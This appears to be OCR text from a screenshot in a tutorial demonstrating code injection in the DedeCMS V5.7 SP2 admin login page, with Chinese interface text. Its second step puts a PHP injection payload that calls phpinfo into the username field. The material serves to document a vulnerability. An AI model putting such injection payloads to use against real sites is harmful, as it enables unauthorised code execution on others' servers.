 织梦内容管理系统 V57_UTF8_SP
不安全 | dedecms5796.com/dede/login.php
1. Visit the backend login page
管理登录
返回网站主页
2. Enter the code in the username field
您的管理目录的名称中包含默认名称dede，建议在FTP里把它修改为其它名称，那样会更安全！
用户名：
\'.phpinfo();?>
DEDECMS
密 码：
•••
验证码：
HDWY
HDWY
看不清？
登录
Powered by DedeCMSV57_UTF8_SP2 © 2007-2021 DesDev Inc.